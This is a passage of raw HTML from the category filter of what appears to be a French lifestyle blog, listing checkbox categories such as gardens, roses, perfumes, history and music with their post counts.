sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-a67d68c4e36ce6135a3d72699cd63781"><label class="sf-label-checkbox" for="sf-input-a67d68c4e36ce6135a3d72699cd63781">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-00314b296894177309a89397c9f06fef"><label class="sf-label-checkbox" for="sf-input-00314b296894177309a89397c9f06fef">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-ce775778521229683769daf86ff4bb09"><label class="sf-label-checkbox" for="sf-input-ce775778521229683769daf86ff4bb09">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-2176e61abe7377e2059b9bb76527e681"><label class="sf-label-checkbox" for="sf-input-2176e61abe7377e2059b9bb76527e681">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-0bb1d27baab4e1e29fd10382e883c0d6"><label class="sf-label-checkbox" for="sf-input-0bb1d27baab4e1e29fd10382e883c0d6">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-6ecc1351ae2971269542eb90e449a9d9"><label class="sf-label-checkbox" for="sf-input-6ecc1351ae2971269542eb90e449a9d9">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-080a35d2e471eecdccbc4c6fbca7f06f"><label class="sf-label-checkbox" for="sf-input-080a35d2e471eecdccbc4c6fbca7f06f">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-683e082a031f2c5471719a04d07d82d4"><label class="sf-label-checkbox" for="sf-input-683e082a031f2c5471719a04d07d82d4">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-9a1cb3c87c006edc9aad13045661be73"><label class="sf-label-checkbox" for="sf-input-9a1cb3c87c006edc9aad13045661be73">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-511ed33e32e354574512a9124e8f12b8"><label class="sf-label-checkbox" for="sf-input-511ed33e32e354574512a9124e8f12b8">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-8fc728305ab8c00f9a88c2b7cc531a3d"><label class="sf-label-checkbox" for="sf-input-8fc728305ab8c00f9a88c2b7cc531a3d">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-29085a2bf442574c07a87513c19fc019"><label class="sf-label-checkbox" for="sf-input-29085a2bf442574c07a87513c19fc019">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-e6fc7bb4776a541102dd802be996a8b4"><label class="sf-label-checkbox" for="sf-input-e6fc7bb4776a541102dd802be996a8b4">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-c2b6e55092794eaaea1013215bd0611a"><label class="sf-label-checkbox" for="sf-input-c2b6e55092794eaaea1013215bd0611a">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-93cf28fc7c9886ce63801852328c1a93"><label class="sf-label-checkbox" for="sf-input-93cf28fc7c9886ce63801852328c1a93">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-0c156da593989f4ada645542e62e6874"><label class="sf-label-checkbox" for="sf-input-0c156da593989f4ada645542e62e6874">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-6c493556378e5b8b3abe2a8222a6a09e"><label class="sf-label-checkbox" for="sf-input-6c493556378e5b8b3abe2a8222a6a09e">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-984ebca0ac741dda2b0a5867f3118c4e"><label class="sf-label-checkbox" for="sf-input-984ebca0ac741dda2b0a5867f3118c4e">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-36150b562c0e0a22cbf32bab06b27afc"><label class="sf-label-checkbox" for="sf-input-36150b562c0e0a22cbf32bab06b27afc">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-36f59c37659a148f7a61d6e978fc5187"><label class="sf-label-checkbox" for="sf-input-36f59c37659a148f7a61d6e978fc5187">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-36ff33274af587cfb6bca492571f27ba"><label class="sf-label-checkbox" for="sf-input-36ff33274af587cfb6bca492571f27ba">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-2c1f663335a653020ceff59cb83f0b2b"><label class="sf-label-checkbox" for="sf-input-2c1f663335a653020ceff59cb83f0b2b">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-af62566562a4c5f8c558197480f55384"><label class="sf-label-checkbox" for="sf-input-af62566562a4c5f8c558197480f55384">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-57b5b1e8bec3e1a1c034d26586d45663"><label class="sf-label-checkbox" for="sf-input-57b5b1e8bec3e1a1c034d26586d45663">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-1cc12028fac871eca93f1657986c3e5f"><label class="sf-label-checkbox" for="sf-input-1cc12028fac871eca93f1657986c3e5f">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-279ab1699e899c508cd3db34e0ae2dd8"><label class="sf-label-checkbox" for="sf-input-279ab1699e899c508cd3db34e0ae2dd8">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-4c25acef0f3125d27d6eb1b0e61ee983"><label class="sf-label-checkbox" for="sf-input-4c25acef0f3125d27d6eb1b0e61ee983">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-51c3bd6940848fe1d3a6d8ceaca875e9"><label class="sf-label-checkbox" for="sf-input-51c3bd6940848fe1d3a6d8ceaca875e9">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-7a28f2f068b61f55adf93e7916ffedbc"><label class="sf-label-checkbox" for="sf-input-7a28f2f068b61f55adf93e7916ffedbc">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-2a946cfd4330ee032bb727176e81ea58"><label class="sf-label-checkbox" for="sf-input-2a946cfd4330ee032bb727176e81ea58">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-7e916c529652c46b5848ab296929b473"><label class="sf-label-checkbox" for="sf-input-7e916c529652c46b5848ab296929b473">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-776889025a3ae7fcca2f10e662fffdd7"><label class="sf-label-checkbox" for="sf-input-776889025a3ae7fcca2f10e662fffdd7">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-ac40b0107cfea5fd9f50559c71fddb5a"><label class="sf-label-checkbox" for="sf-input-ac40b0107cfea5fd9f50559c71fddb5a">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-8542df78aa0e2ceca72da99aaccaf4db"><label class="sf-label-checkbox" for="sf-input-8542df78aa0e2ceca72da99aaccaf4db">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-0db8aa58ed28d6064a085fb3c03d1648"><label class="sf-label-checkbox" for="sf-input-0db8aa58ed28d6064a085fb3c03d1648">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-8c80507077260e84d72b4941a9da4f40"><label class="sf-label-checkbox" for="sf-input-8c80507077260e84d72b4941a9da4f40">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-06f7683ccf57955483a504401dd3894f"><label class="sf-label-checkbox" for="sf-input-06f7683ccf57955483a504401dd3894f">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-56773468ddc991b2a2be2abd209acf64"><label class="sf-label-checkbox" for="sf-input-56773468ddc991b2a2be2abd209acf64">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-b7ab368303db0e130e106e26a2acbc2d"><label class="sf-label-checkbox" for="sf-input-b7ab368303db0e130e106e26a2acbc2d">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-8bd94a17a2d427bcc4a50b65f340f559"><label class="sf-label-checkbox" for="sf-input-8bd94a17a2d427bcc4a50b65f340f559">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-013d1bec699b01d981e3757997440fe7"><label class="sf-label-checkbox" for="sf-input-013d1bec699b01d981e3757997440fe7">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-261d3349bb584833581c7fbc58503cfb"><label class="sf-label-checkbox" for="sf-input-261d3349bb584833581c7fbc58503cfb">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-190b9057289c3f0575014e191b6b5650"><label class="sf-label-checkbox" for="sf-input-190b9057289c3f0575014e191b6b5650">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-05af2e6bca6f0b34769c105ab4ea3900"><label class="sf-label-checkbox" for="sf-input-05af2e6bca6f0b34769c105ab4ea3900">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-10175f1d4e1ed4bee5cb6037c005c96f"><label class="sf-label-checkbox" for="sf-input-10175f1d4e1ed4bee5cb6037c005c96f">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-11834414eb1f7a434cfec62a0a5012b7"><label class="sf-label-checkbox" for="sf-input-11834414eb1f7a434cfec62a0a5012b7">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-8af1fc200e22efe2ba8585ebb7b25bfe"><label class="sf-label-checkbox" for="sf-input-8af1fc200e22efe2ba8585ebb7b25bfe">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-2380f92348e64d4e2f9189ddd7bae2b1"><label class="sf-label-checkbox" for="sf-input-2380f92348e64d4e2f9189ddd7bae2b1">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-a027bbe233d6f58e45e967135f53f427"><label class="sf-label-checkbox" for="sf-input-a027bbe233d6f58e45e967135f53f427">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-cb779e43d8f01615dc3b86bb06da3546"><label class="sf-label-checkbox" for="sf-input-cb779e43d8f01615dc3b86bb06da3546">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-c9d72117ba08e978099d9ee28c53274e"><label class="sf-label-checkbox" for="sf-input-c9d72117ba08e978099d9ee28c53274e">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-bb10e734d96ac5ed3d192a28d6d0a864"><label class="sf-label-checkbox" for="sf-input-bb10e734d96ac5ed3d192a28d6d0a864">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-ec5997d9dbeab7ea7061686a7bfd0526"><label class="sf-label-checkbox" for="sf-input-ec5997d9dbeab7ea7061686a7bfd0526">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-224aa2e97a4508b3ed3164d5dd801328"><label class="sf-label-checkbox" for="sf-input-224aa2e97a4508b3ed3164d5dd801328">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-76e4ab9130b95afa853f56d7ec447fc2"><label class="sf-label-checkbox" for="sf-input-76e4ab9130b95afa853f56d7ec447fc2">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-5839de7a6da9228a0c5f905bf298eadd"><label class="sf-label-checkbox" for="sf-input-5839de7a6da9228a0c5f905bf298eadd">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-b1ccff37a0a8beedc078f3d3f774bb7f"><label class="sf-label-checkbox" for="sf-input-b1ccff37a0a8beedc078f3d3f774bb7f">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-8dbe7f87d2ec39bd6c671e048767a6db"><label class="sf-label-checkbox" for="sf-input-8dbe7f87d2ec39bd6c671e048767a6db">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-2c57ca26bc8e2ebc079fe426f1140789"><label class="sf-label-checkbox" for="sf-input-2c57ca26bc8e2ebc079fe426f1140789">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-c35f6cbf6962ccc61d4c25bdc2589e0d"><label class="sf-label-checkbox" for="sf-input-c35f6cbf6962ccc61d4c25bdc2589e0d">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-3f406ad6bc7d61c29ffb36a7123f964e"><label class="sf-label-checkbox" for="sf-input-3f406ad6bc7d61c29ffb36a7123f964e">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-27401a3db7510a280f18274ced656e50"><label class="sf-label-checkbox" for="sf-input-27401a3db7510a280f18274ced656e50">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-2bd39d42f215398cc482e9621b79d360"><label class="sf-label-checkbox" for="sf-input-2bd39d42f215398cc482e9621b79d360">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-0e462fd92cbe44a49202c3cb3d560c22"><label class="sf-label-checkbox" for="sf-input-0e462fd92cbe44a49202c3cb3d560c22">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-6cb40e3b79332ddaf06b96b102dc9228"><label class="sf-label-checkbox" for="sf-input-6cb40e3b79332ddaf06b96b102dc9228">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-f985f793452c0bb539cb23c58b87faa7"><label class="sf-label-checkbox" for="sf-input-f985f793452c0bb539cb23c58b87faa7">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-3b6caf0a8a836207faff42c9289a950a"><label class="sf-label-checkbox" for="sf-input-3b6caf0a8a836207faff42c9289a950a">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-c947e5c169983d5f9ca9fe01363b63a5"><label class="sf-label-checkbox" for="sf-input-c947e5c169983d5f9ca9fe01363b63a5">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-ce7b13ecf0efb54aaed004db3885a671"><label class="sf-label-checkbox" for="sf-input-ce7b13ecf0efb54aaed004db3885a671">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-1ec1211f344a79f20c11a791a6ab945d"><label class="sf-label-checkbox" for="sf-input-1ec1211f344a79f20c11a791a6ab945d">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-d18ae20f8d8321108405eca11b3df049"><label class="sf-label-checkbox" for="sf-input-d18ae20f8d8321108405eca11b3df049">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-4cc209f8d4802ca8e7322c7460e08693"><label class="sf-label-checkbox" for="sf-input-4cc209f8d4802ca8e7322c7460e08693">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-bd40a735405d15d3728a88dd0f75658e"><label class="sf-label-checkbox" for="sf-input-bd40a735405d15d3728a88dd0f75658e">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-a7164f574128fe2da7cbaafcb2eae876"><label class="sf-label-checkbox" for="sf-input-a7164f574128fe2da7cbaafcb2eae876">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-f5dbd4d2b293d3530285aaba6b54f828"><label class="sf-label-checkbox" for="sf-input-f5dbd4d2b293d3530285aaba6b54f828">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-a3f326d320cd56261c706a8620a89dc6"><label class="sf-label-checkbox" for="sf-input-a3f326d320cd56261c706a8620a89dc6">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-325ec0ad9cc8cbab08b65aa03a1d1916"><label class="sf-label-checkbox" for="sf-input-325ec0ad9cc8cbab08b65aa03a1d1916">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-6ba2f426d3b28afab20deb52a72febf5"><label class="sf-label-checkbox" for="sf-input-6ba2f426d3b28afab20deb52a72febf5">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-265c94be070b6cf3502ecf06fefb53ae"><label class="sf-label-checkbox" for="sf-input-265c94be070b6cf3502ecf06fefb53ae">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-ed6187a0ac656ab024b3e70c1ca6b59b"><label class="sf-label-checkbox" for="sf-input-ed6187a0ac656ab024b3e70c1ca6b59b">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-0c7fa665f7979af4066c16651494921b"><label class="sf-label-checkbox" for="sf-input-0c7fa665f7979af4066c16651494921b">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-78b5ad550b52b9e691e85bae79a552b6"><label class="sf-label-checkbox" for="sf-input-78b5ad550b52b9e691e85bae79a552b6">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-041ef52d0511f8dcddbc5de96d71413e"><label class="sf-label-checkbox" for="sf-input-041ef52d0511f8dcddbc5de96d71413e">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-e6f9cd49133dea5b575ea370e775a356"><label class="sf-label-checkbox" for="sf-input-e6f9cd49133dea5b575ea370e775a356">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-4ee7e1c5ce7e16744c3024dcc85db475"><label class="sf-label-checkbox" for="sf-input-4ee7e1c5ce7e16744c3024dcc85db475">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-1bbe867a81e79004a2f1b6852b5d0a79"><label class="sf-label-checkbox" for="sf-input-1bbe867a81e79004a2f1b6852b5d0a79">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" 